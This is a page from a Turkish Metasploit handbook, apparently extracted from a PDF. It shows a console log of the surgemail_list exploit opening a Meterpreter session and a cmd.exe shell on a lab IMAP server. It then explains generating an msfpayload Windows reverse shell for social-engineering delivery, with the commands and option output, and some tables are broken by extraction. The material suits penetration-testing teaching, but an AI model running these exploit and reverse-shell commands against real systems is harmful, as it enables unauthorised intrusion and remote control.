 msf exploit(surgemail_list) > exploit
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]

Connecting to IMAP server 172.16.30.7:143...
Started bind handler
Connected to target IMAP server.
Authenticating as test with password test...
Sending payload
Transmitting intermediate stager for over-sized stage...(191 bytes)
Sending stage (2650 bytes)
Sleeping before handling stage...
Uploading DLL (75787 bytes)...
Upload completed.
Meterpreter session 1 opened (172.16.30.34:63937 -> 172.16.30.7:4444)

meterpreter > execute -f cmd.exe -c -i
Process 672 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:surgemail>

Metasploit yeteneklerinden birtanesi de payload üretmektir. Sosyal mühendislik durumlarında çok işe
yarayabilen bir durum olmakla beraber herhangi bir kullanıcının ürettiğiniz payloadu çalıştırması sağlanırsa
exploit uygulaması sorunsuz olacaktır.
Bunun yapılabilmesi için komut satırından msfpayload seçeneği kullanılır. Bu komut vasıtasıyla C gibi birçok dil
vasıtasıyla istenilen payload üretilebilir.
31337 nolu porta bağlanıcak olan Windows reverse shell payloadu için aşağıdaki komut kullanılır. „O‟ seçeneği
ne gibi değişkenlerin olduğunu gösterir.
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp O
Name:
Version:
Platform:
Arch:
Needs Admin:
Total size:

Windows Command Shell, Reverse TCP Inline
6479
Windows
x86
No
287

Provided by:
vlad902 vlad902@gmail.com
Basic options:
Name
Current Setting
-----------------EXITFUNC
seh
LHOST
LPORT
4444

Required
-------yes
yes
yes

Description
----------Exit technique: seh, thread, process
The local address
The local port

Description:
Connect back to attacker and spawn a command shell
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp
LHOST=172.16.104.130 LPORT=31337 O
Name: Windows Command Shell, Reverse TCP Inline
Version: 6479
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 287
Provided by:
vlad902 vlad902@gmail.com
Basic options:

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

25

 